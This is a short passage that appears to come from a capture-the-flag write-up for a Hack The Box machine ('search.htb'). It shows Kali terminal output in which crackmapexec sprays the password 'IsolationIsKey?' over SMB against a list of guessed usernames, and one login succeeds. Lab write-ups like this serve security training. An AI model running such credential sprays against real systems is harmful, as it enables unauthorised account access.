 └─# vim /etc/hosts
┌──(root㉿kali)-[~]
└─# vim pos_usernames.txt
┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.10.11.129 -u pos_usernames.txt -p IsolationIsKey? --continue-on-success
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB         10.10.11.129    445    RESEARCH         [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.129    445    RESEARCH         [-] search.htb\sharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB         10.10.11.129    445    RESEARCH         [-] search.htb\h.sharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB         10.10.11.129    445    RESEARCH         [-] search.htb\hope.s:IsolationIsKey? STATUS_LOGON_FAILURE
SMB         10.10.11.129    445    RESEARCH         [+] search.htb\hope.sharp:IsolationIsKey?
SMB         10.10.11.129    445    RESEARCH         [-] search.htb\hopesharp:IsolationIsKey? STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~]
└─#
Kaiara Spencer Dave Simpson Ben Thompson Chris Stewart